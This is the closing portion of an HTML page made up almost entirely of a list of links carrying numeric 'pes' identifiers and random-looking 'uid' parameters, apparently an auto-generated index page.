<li><a href="/?pes=1005001927858683&uid=2dk7a66340">1005001927858683</a></li>
<li><a href="/?pes=1005002206303948&uid=C8xQjUGrlK">1005002206303948</a></li>
<li><a href="/?pes=4001015176292&uid=WsXwnDw62B">4001015176292</a></li>
<li><a href="/?pes=4000480113772&uid=QLxVxfd97W">4000480113772</a></li>
<li><a href="/?pes=33044423303&uid=zxQHUy7LH1">33044423303</a></li>
<li><a href="/?pes=32856754737&uid=HhSrp21JrI">32856754737</a></li>
<li><a href="/?pes=4001175436190&uid=eMBu1hSh7g">4001175436190</a></li>
<li><a href="/?pes=32967567753&uid=djlplWqIdZ">32967567753</a></li>
<li><a href="/?pes=4000278116090&uid=uouYgIMA2B">4000278116090</a></li>
<li><a href="/?pes=32845325980&uid=8o9VKwjdMz">32845325980</a></li>
<li><a href="/?pes=32858536856&uid=YZQdtGW02y">32858536856</a></li>
<li><a href="/?pes=32840815838&uid=ZApCcUkZwu">32840815838</a></li>
<li><a href="/?pes=4000857197760&uid=Wosovvkm7j">4000857197760</a></li>
<li><a href="/?pes=4000024915269&uid=HbhEfPIJvm">4000024915269</a></li>
<li><a href="/?pes=4000642475635&uid=lcJ0unEOdC">4000642475635</a></li>
<li><a href="/?pes=1005001854170494&uid=3OhojuF7UF">1005001854170494</a></li>
<li><a href="/?pes=33002937452&uid=zGLHTMWvHk">33002937452</a></li>
<li><a href="/?pes=1005001994990063&uid=gkL4FqzRGD">1005001994990063</a></li>
<li><a href="/?pes=4000533460906&uid=tFP8hYLSGI">4000533460906</a></li>
<li><a href="/?pes=1005002084931331&uid=Zvp375vNKS">1005002084931331</a></li>
<li><a href="/?pes=32792594881&uid=lbP0eaDSG0">32792594881</a></li>
<li><a href="/?pes=4000430046618&uid=CGqJ5498co">4000430046618</a></li>
<li><a href="/?pes=4001305961861&uid=ZGkQalGkTM">4001305961861</a></li>
<li><a href="/?pes=4000883389428&uid=zFsBsVJ2Fb">4000883389428</a></li>
<li><a href="/?pes=1005002678082854&uid=yz4JnTdkna">1005002678082854</a></li>
<li><a href="/?pes=32949804028&uid=ggtU9hx9Du">32949804028</a></li>
<li><a href="/?pes=32968631002&uid=tukyTRb3Xl">32968631002</a></li>
<li><a href="/?pes=33005993595&uid=MnChq0Asla">33005993595</a></li>
<li><a href="/?pes=1005001689293656&uid=tk5CfufLLT">1005001689293656</a></li>
<li><a href="/?pes=1005001994544975&uid=aockgbDY6r">1005001994544975</a></li>
<li><a href="/?pes=33004896383&uid=n0NDokQr5L">33004896383</a></li>
<li><a href="/?pes=4001077485614&uid=10jIMDfqCu">4001077485614</a></li>
<li><a href="/?pes=33041186879&uid=HFmHbKBEBb">33041186879</a></li>
<li><a href="/?pes=32899495022&uid=oCFmKnmjkd">32899495022</a></li>
<li><a href="/?pes=4000349173135&uid=MfK4qpbRFi">4000349173135</a></li>
<li><a href="/?pes=4001168908043&uid=NXGITctpRC">4001168908043</a></li>
<li><a href="/?pes=1005001962624581&uid=IPYMofp31t">1005001962624581</a></li>
<li><a href="/?pes=4000219776671&uid=nieW2fqZpc">4000219776671</a></li>
<li><a href="/?pes=32851376106&uid=cvAPSvwOEM">32851376106</a></li>
<li><a href="/?pes=32775806412&uid=gp3nYgBcyP">32775806412</a></li>
<li><a href="/?pes=33017499391&uid=542L9rZgvS">33017499391</a></li>
<li><a href="/?pes=1005002060884964&uid=A8E7YA2EvK">1005002060884964</a></li>
<li><a href="/?pes=4000092676016&uid=n6livIdah4">4000092676016</a></li>
<li><a href="/?pes=1005001986357198&uid=ocXFXgWSg2">1005001986357198</a></li>
<li><a href="/?pes=4001122560057&uid=BS5Be2pSDf">4001122560057</a></li>
<li><a href="/?pes=1005002525482022&uid=WLwkmjawuv">1005002525482022</a></li>
<li><a href="/?pes=1005002074468188&uid=QzmHzcbSjz">1005002074468188</a></li>
<li><a href="/?pes=4000559490387&uid=XxCEMCE1Lu">4000559490387</a></li>
<li><a href="/?pes=4001260527212&uid=s2EgGPAU4j">4001260527212</a></li>
<li><a href="/?pes=32834227074&uid=YWqpApCEF5">32834227074</a></li>
<li><a href="/?pes=1005001795603048&uid=JdkrhsDdrt">1005001795603048</a></li>
<li><a href="/?pes=32608664648&uid=WQd3U09ukS">32608664648</a></li>
<li><a href="/?pes=33010359237&uid=NzDgVp7M5j">33010359237</a></li>
<li><a href="/?pes=1005001291432429&uid=IHjcjRAuYh">1005001291432429</a></li>
<li><a href="/?pes=33006844120&uid=WBbscP9gke">33006844120</a></li>
<li><a href="/?pes=4000405311581&uid=L54QYxIlhl">4000405311581</a></li>
<li><a href="/?pes=32757704872&uid=JOOQcC7cCr">32757704872</a></li>
<li><a href="/?pes=1005001989325673&uid=KNQ70BK7ia">1005001989325673</a></li>
<li><a href="/?pes=4001226809477&uid=u619YJTHNd">4001226809477</a></li>
<li><a href="/?pes=32842131121&uid=86wXmNTyrh">32842131121</a></li>
<li><a href="/?pes=1005002310523916&uid=K1N82hKq4T">1005002310523916</a></li>
<li><a href="/?pes=1005002332398326&uid=tGJXVd2Is1">1005002332398326</a></li>
<li><a href="/?pes=33041423435&uid=pzEenggTOs">33041423435</a></li>
<li><a href="/?pes=4001265804817&uid=4gUoyC4Nyv">4001265804817</a></li>
<li><a href="/?pes=1005001920732762&uid=V5coUj55xh">1005001920732762</a></li>
<li><a href="/?pes=1151498572&uid=BIcUl7UJwk">1151498572</a></li>
<li><a href="/?pes=4001245737042&uid=j0G0HiEAE3">4001245737042</a></li>
<li><a href="/?pes=4001051138147&uid=Oyw3rivqcX">4001051138147</a></li>
<li><a href="/?pes=1005002394541754&uid=2scswWCeRE">1005002394541754</a></li>
<li><a href="/?pes=1005001908123144&uid=k2OkjQLkOL">1005001908123144</a></li>
<li><a href="/?pes=4000206312274&uid=T9iTsSMBWr">4000206312274</a></li>
<li><a href="/?pes=4000727765468&uid=GjqZSaFwNC">4000727765468</a></li>
<li><a href="/?pes=4000015360656&uid=Pyup2A8gHv">4000015360656</a></li>
<li><a href="/?pes=32834400877&uid=E7koa5uZH5">32834400877</a></li>
<li><a href="/?pes=1005002447130498&uid=PPApbnTCor">1005002447130498</a></li>
<li><a href="/?pes=4000385280422&uid=neqQdQDB0y">4000385280422</a></li>
<li><a href="/?pes=1005002074251386&uid=k6CftauWyL">1005002074251386</a></li>
<li><a href="/?pes=1005001974814982&uid=0k3KypD7rK">1005001974814982</a></li>
<li><a href="/?pes=1005001665676564&uid=gb1TA1GAZZ">1005001665676564</a></li>
<li><a href="/?pes=1005002496063014&uid=Gyjmf130Tc">1005002496063014</a></li>
<li><a href="/?pes=1005001632311922&uid=1WpaJIQ6i9">1005001632311922</a></li>
<li><a href="/?pes=32911534793&uid=taosVRjsf1">32911534793</a></li>
<li><a href="/?pes=4000055911352&uid=QtIUAPBOyz">4000055911352</a></li>
<li><a href="/?pes=4001224007324&uid=I2vhoTx8D9">4001224007324</a></li>
<li><a href="/?pes=1005001405748410&uid=98B6z6fP9K">1005001405748410</a></li>
<li><a href="/?pes=1005001287545090&uid=mUnWlR45Wp">1005001287545090</a></li>
<li><a href="/?pes=1005001591198197&uid=UME1AYVL3a">1005001591198197</a></li>
<li><a href="/?pes=32875678737&uid=9PONnwjUc7">32875678737</a></li>
<li><a href="/?pes=4000397473558&uid=scA6N6wucw">4000397473558</a></li>
<li><a href="/?pes=1005001320148019&uid=csy0ozvSqL">1005001320148019</a></li>
<li><a href="/?pes=4000453141956&uid=GDwKXnN5fI">4000453141956</a></li>
<li><a href="/?pes=10000286003786&uid=VjqOpRaddU">10000286003786</a></li>
<li><a href="/?pes=1005001619659325&uid=UP8haztiWG">1005001619659325</a></li>
<li><a href="/?pes=4001227670615&uid=XleP3Gnl7r">4001227670615</a></li>
<li><a href="/?pes=1005001552849632&uid=h08547nkbf">1005001552849632</a></li>
<li><a href="/?pes=4000575891219&uid=mO1i2bfSwk">4000575891219</a></li>
<li><a href="/?pes=1005001995041127&uid=pDj4zgKg19">1005001995041127</a></li>
<li><a href="/?pes=4001285114935&uid=TAy2hHCY64">4001285114935</a></li>
<li><a href="/?pes=1005002214170917&uid=N2QTXBNwBY">1005002214170917</a></li>
<li><a href="/?pes=1005001504573226&uid=Zy4IKrg9LJ">1005001504573226</a></li>
<li><a href="/?pes=1005002006719764&uid=OM9uZ9QH94">1005002006719764</a></li>
<li><a href="/?pes=32848458518&uid=nVLMwgRxMa">32848458518</a></li>
<li><a href="/?pes=4000064738448&uid=iNUZ6uMFAr">4000064738448</a></li>
<li><a href="/?pes=1005001593206665&uid=BK4kpuhl6p">1005001593206665</a></li>
<li><a href="/?pes=32975461908&uid=0FDQqIJTyX">32975461908</a></li>
<li><a href="/?pes=1005001308744330&uid=g8vcvEoWX2">1005001308744330</a></li>
<li><a href="/?pes=1005001737203734&uid=UIeazc99ty">1005001737203734</a></li>
<li><a href="/?pes=1005001686863309&uid=OZ3fRMgnb2">1005001686863309</a></li>
<li><a href="/?pes=1005001988155745&uid=aNYk8xfCYb">1005001988155745</a></li>
<li><a href="/?pes=1005002003611562&uid=1j1o6DF7qQ">1005002003611562</a></li>
<li><a href="/?pes=32978683722&uid=IJG9SDvEP8">32978683722</a></li>
<li><a href="/?pes=32958240105&uid=olVbPqT2wO">32958240105</a></li>
<li><a href="/?pes=32854249525&uid=Iy9q3iyObF">32854249525</a></li>
<li><a href="/?pes=1005001623885509&uid=euh1CwG75h">1005001623885509</a></li>
<li><a href="/?pes=4001132986308&uid=yw53AOC3sr">4001132986308</a></li>
<li><a href="/?pes=1005001571252471&uid=9saEr70aCW">1005001571252471</a></li>
<li><a href="/?pes=4000045407411&uid=SOuSsbetvt">4000045407411</a></li>
<li><a href="/?pes=4000700205625&uid=NpYHZvMsCd">4000700205625</a></li>
<li><a href="/?pes=4001287279675&uid=4XZmM8AYPs">4001287279675</a></li>
<li><a href="/?pes=4001094710501&uid=9EiAp8xGsZ">4001094710501</a></li>
<li><a href="/?pes=4001360986924&uid=VGxrSVRyNT">4001360986924</a></li>
<li><a href="/?pes=32964817279&uid=6O8X6cVZ3J">32964817279</a></li>
<li><a href="/?pes=33039095442&uid=SoFDNxhIUD">33039095442</a></li>
<li><a href="/?pes=32963622377&uid=OnVHgDp5dD">32963622377</a></li>
<li><a href="/?pes=1005001880265703&uid=lg0U8UMcUx">1005001880265703</a></li>
<li><a href="/?pes=1005001709771689&uid=332BujJKQ0">1005001709771689</a></li>
<li><a href="/?pes=1005001424442118&uid=ryA67H49go">1005001424442118</a></li>
<li><a href="/?pes=33030258350&uid=JuqjSnQZIH">33030258350</a></li>
<li><a href="/?pes=4000542296880&uid=Hp1g52whJe">4000542296880</a></li>
<li><a href="/?pes=1005001469600853&uid=TP4lDo9D8S">1005001469600853</a></li>
<li><a href="/?pes=4000382211517&uid=cEzXcyqM8Y">4000382211517</a></li>
<li><a href="/?pes=1005001831765588&uid=xZGMNBjO4V">1005001831765588</a></li>
<li><a href="/?pes=32917982620&uid=nAyLNxXv1k">32917982620</a></li>
<li><a href="/?pes=4000602555642&uid=phqwQmtN2g">4000602555642</a></li>
<li><a href="/?pes=32799357151&uid=4mUShchWZV">32799357151</a></li>
<li><a href="/?pes=32998948610&uid=hvtSv9UfEo">32998948610</a></li>
<li><a href="/?pes=4000680737259&uid=azQTb89Thq">4000680737259</a></li>
<li><a href="/?pes=32910981588&uid=kzUNONeP30">32910981588</a></li>
<li><a href="/?pes=33032569064&uid=dlCi2t27ys">33032569064</a></li>
<li><a href="/?pes=32859621302&uid=atcDjByyPi">32859621302</a></li>
<li><a href="/?pes=32998349342&uid=kulInjaQOQ">32998349342</a></li>
<li><a href="/?pes=1005001510898377&uid=CjFv9b9mZW">1005001510898377</a></li>
<li><a href="/?pes=1005002408547190&uid=of6WyA3r0Y">1005002408547190</a></li>
<li><a href="/?pes=4000032259827&uid=JjsvVLT6dI">4000032259827</a></li>
<li><a href="/?pes=4001210323558&uid=51JFGqbXfj">4001210323558</a></li>
<li><a href="/?pes=1005001599669584&uid=ZDkVAGDq8M">1005001599669584</a></li>
<li><a href="/?pes=32893805715&uid=JVdAJOdJAC">32893805715</a></li>
<li><a href="/?pes=1000008565383&uid=EuvZgM2k9p">1000008565383</a></li>
<li><a href="/?pes=32964269837&uid=K1g7xsptr9">32964269837</a></li>
<li><a href="/?pes=32967713703&uid=ROXYqPdGZt">32967713703</a></li>
<li><a href="/?pes=1005001901207908&uid=U5MHn7O58W">1005001901207908</a></li>
<li><a href="/?pes=4000128531599&uid=e5YnNklky2">4000128531599</a></li>
<li><a href="/?pes=32968921491&uid=jzYLuqPYdR">32968921491</a></li>
<li><a href="/?pes=4000325563265&uid=SDvpT8E33Z">4000325563265</a></li>
<li><a href="/?pes=1005001783318049&uid=ypcBHaKPyA">1005001783318049</a></li>
<li><a href="/?pes=4001221808178&uid=XXuTiEzLxy">4001221808178</a></li>
<li><a href="/?pes=1005001611921766&uid=Nju8jrfhX7">1005001611921766</a></li>
<li><a href="/?pes=4001304742099&uid=nKLk2vdMGC">4001304742099</a></li>
<li><a href="/?pes=32994596152&uid=dyezS5Thl2">32994596152</a></li>
<li><a href="/?pes=1005002589347075&uid=xO63Xxrruq">1005002589347075</a></li>
<li><a href="/?pes=1005001793959460&uid=Zj3OGHjImA">1005001793959460</a></li>
<li><a href="/?pes=32840485972&uid=hxD6QxfWXb">32840485972</a></li>
<li><a href="/?pes=32847644515&uid=pgyXdikar3">32847644515</a></li>
<li><a href="/?pes=1005001884610060&uid=ZkQBnuC3PD">1005001884610060</a></li>
<li><a href="/?pes=32729794877&uid=JBVbG73RVi">32729794877</a></li>
<li><a href="/?pes=4000167096747&uid=VXyXjpvf9m">4000167096747</a></li>
<li><a href="/?pes=1005001684052506&uid=aK5dt3yuPY">1005001684052506</a></li>
<li><a href="/?pes=4001108617606&uid=aHl6dKHpnL">4001108617606</a></li>
<li><a href="/?pes=1005001419380497&uid=YtXmLHUxXf">1005001419380497</a></li>
<li><a href="/?pes=4000076400670&uid=0EI2ZgU1Wm">4000076400670</a></li>
<li><a href="/?pes=1005002593389101&uid=GUYlsTFA9w">1005002593389101</a></li>
<li><a href="/?pes=1005001799955741&uid=mjoCdEjDFW">1005001799955741</a></li>
<li><a href="/?pes=32899526576&uid=Xu3RuWKbie">32899526576</a></li>
<li><a href="/?pes=32833682755&uid=zlEQtxQQnX">32833682755</a></li>
<li><a href="/?pes=32962516758&uid=4BRCTLalpd">32962516758</a></li>
<li><a href="/?pes=4000635534273&uid=dVcWGEZKAT">4000635534273</a></li>
<li><a href="/?pes=4000978649108&uid=u2xaGlExlX">4000978649108</a></li>
<li><a href="/?pes=4000683311083&uid=yotHjMnquP">4000683311083</a></li>
<li><a href="/?pes=1005002050467591&uid=ymKNVjOrMC">1005002050467591</a></li>
<li><a href="/?pes=1005001533960665&uid=f0Aa2Je15G">1005001533960665</a></li>
<li><a href="/?pes=1005002175066707&uid=UDFMVMCfEw">1005002175066707</a></li>
<li><a href="/?pes=32966046837&uid=rjHEt10qR6">32966046837</a></li>
<li><a href="/?pes=1005001592204508&uid=aiybO6frPG">1005001592204508</a></li>
<li><a href="/?pes=4001076084062&uid=M3qS66WmFX">4001076084062</a></li>
<li><a href="/?pes=32684596083&uid=d0QB1O3ulM">32684596083</a></li>
<li><a href="/?pes=4000930604528&uid=kYPFJp7vLX">4000930604528</a></li>
<li><a href="/?pes=4001301714549&uid=KhTjXxFDCT">4001301714549</a></li>
<li><a href="/?pes=1005001877079871&uid=fURibcHeOv">1005001877079871</a></li>
<li><a href="/?pes=4000730934883&uid=Y9BK2UQwWy">4000730934883</a></li>
<li><a href="/?pes=4000595152197&uid=mzc4Z9Pb8y">4000595152197</a></li>
<li><a href="/?pes=4001166025998&uid=rdK0urSwec">4001166025998</a></li>
<li><a href="/?pes=32964530902&uid=6ZGY8jL3uP">32964530902</a></li>
<li><a href="/?pes=33051685995&uid=Ix1ZIBqBOk">33051685995</a></li>
<li><a href="/?pes=4000894937575&uid=hgxhsk3IH7">4000894937575</a></li>
<li><a href="/?pes=1005001413572071&uid=6um2i4Lw8D">1005001413572071</a></li>
<li><a href="/?pes=32966340975&uid=3HHoit5OBq">32966340975</a></li>
<li><a href="/?pes=32802801310&uid=vxvZ4U0UAo">32802801310</a></li>
<li><a href="/?pes=1005002077217719&uid=jXOlvtDBhE">1005002077217719</a></li>
<li><a href="/?pes=4000599681845&uid=lDEPBpZx6l">4000599681845</a></li>
<li><a href="/?pes=1005001495267686&uid=aaKElfyDTW">1005001495267686</a></li>
<li><a href="/?pes=1005002382491973&uid=whJ0xHK0Dq">1005002382491973</a></li>
<li><a href="/?pes=4001042896135&uid=ryOhc1Qrym">4001042896135</a></li>
<li><a href="/?pes=4000663140067&uid=SW9tCRXENl">4000663140067</a></li>
<li><a href="/?pes=1005001679847062&uid=Nmk8JpGklB">1005001679847062</a></li>
<li><a href="/?pes=4000401183015&uid=zhJGGIiyIu">4000401183015</a></li>
<li><a href="/?pes=1005002612659139&uid=bvojnuJa5V">1005002612659139</a></li>
<li><a href="/?pes=1005002115882549&uid=5GTu0cmdIN">1005002115882549</a></li>
<li><a href="/?pes=4001268670842&uid=acAnEFI9Pk">4001268670842</a></li>
<li><a href="/?pes=1005002674867984&uid=rnyFSUoWND">1005002674867984</a></li>
<li><a href="/?pes=4000039701239&uid=QXW3qO2XK1">4000039701239</a></li>
<li><a href="/?pes=1005002073214550&uid=5TegP9TTDp">1005002073214550</a></li>
<li><a href="/?pes=1005002696191884&uid=XnC2AAiplj">1005002696191884</a></li>
<li><a href="/?pes=4000300551455&uid=SpU8WdP6yE">4000300551455</a></li>
<li><a href="/?pes=1005001804305822&uid=J7DAaUJAEv">1005001804305822</a></li>
<li><a href="/?pes=4000163375488&uid=LYoNZUDKsl">4000163375488</a></li>
<li><a href="/?pes=4001258022208&uid=kh29ozZKqg">4001258022208</a></li>
<li><a href="/?pes=1005001824973142&uid=pRkk01oJ4m">1005001824973142</a></li>
<li><a href="/?pes=32834556478&uid=l9ZnKbT45H">32834556478</a></li>
<li><a href="/?pes=1005002094431057&uid=y9KjrFAVeN">1005002094431057</a></li>
<li><a href="/?pes=1005002422814384&uid=nIAmOR3rVk">1005002422814384</a></li>
<li><a href="/?pes=32892923691&uid=P5hJU7EpxR">32892923691</a></li>
<li><a href="/?pes=1005001934847355&uid=OadM6WkcdH">1005001934847355</a></li>
<li><a href="/?pes=1005002180827315&uid=dG7MNwol0q">1005002180827315</a></li>
<li><a href="/?pes=32836324622&uid=7nFRXt77ig">32836324622</a></li>
<li><a href="/?pes=1005002042039830&uid=fPvu00Pckm">1005002042039830</a></li>
<li><a href="/?pes=32960111364&uid=5VfzVAQuiN">32960111364</a></li>
<li><a href="/?pes=1005002073626166&uid=l4Z6M73vCb">1005002073626166</a></li>
<li><a href="/?pes=32862419478&uid=47Du6PRtTq">32862419478</a></li>
<li><a href="/?pes=1005001524903191&uid=6WFgrIROQ8">1005001524903191</a></li>
<li><a href="/?pes=1005001904883856&uid=kcBpWJZrsp">1005001904883856</a></li>
<li><a href="/?pes=1005002478200010&uid=yFOFDMMnpQ">1005002478200010</a></li>
<li><a href="/?pes=1005001551300341&uid=ly63emWpvo">1005001551300341</a></li>
<li><a href="/?pes=4001260988113&uid=lKPYqZLmLz">4001260988113</a></li>
<li><a href="/?pes=4000415793618&uid=c6v75b2DmR">4000415793618</a></li>
<li><a href="/?pes=1005002120640971&uid=epLmKVH36V">1005002120640971</a></li>
<li><a href="/?pes=32664607380&uid=d8fiy7AmbL">32664607380</a></li>
<li><a href="/?pes=4000750351874&uid=uOD2csZmWh">4000750351874</a></li>
<li><a href="/?pes=4000040623060&uid=KNqie6Gu5H">4000040623060</a></li>
<li><a href="/?pes=4000363478215&uid=ulJMR9j60Z">4000363478215</a></li>
<li><a href="/?pes=4001063698722&uid=M7qZo1te3H">4001063698722</a></li>
<li><a href="/?pes=4000942850357&uid=OvncDSHg3X">4000942850357</a></li>
<li><a href="/?pes=32971244485&uid=4HSqTo98lk">32971244485</a></li>
<li><a href="/?pes=1005001922773000&uid=iNab5mbRqi">1005001922773000</a></li>
<li><a href="/?pes=1005001321018605&uid=udrzatQmfR">1005001321018605</a></li>
<li><a href="/?pes=4001050658575&uid=ZneP4MHlWf">4001050658575</a></li>
<li><a href="/?pes=1005002137477603&uid=nmWkhPU3eZ">1005002137477603</a></li>
<li><a href="/?pes=4000931389835&uid=eKG0sXYpqE">4000931389835</a></li>
<li><a href="/?pes=4001099477410&uid=ElIje5O2Vf">4001099477410</a></li>
<li><a href="/?pes=1005002213078097&uid=73rPbAHEIe">1005002213078097</a></li>
<li><a href="/?pes=1005001858162415&uid=naWV5ZYRKE">1005001858162415</a></li>
<li><a href="/?pes=1005002023476063&uid=MFWYHNgq0K">1005002023476063</a></li>
<li><a href="/?pes=1005001688089685&uid=7toPsclRBv">1005001688089685</a></li>
<li><a href="/?pes=4000530488110&uid=YeIU0OROlb">4000530488110</a></li>
<li><a href="/?pes=1005001854460619&uid=78k7r5geBp">1005001854460619</a></li>
<li><a href="/?pes=4001196176555&uid=L3M3FbBLHD">4001196176555</a></li>
<li><a href="/?pes=1005002515384594&uid=EfDgtfQ73A">1005002515384594</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
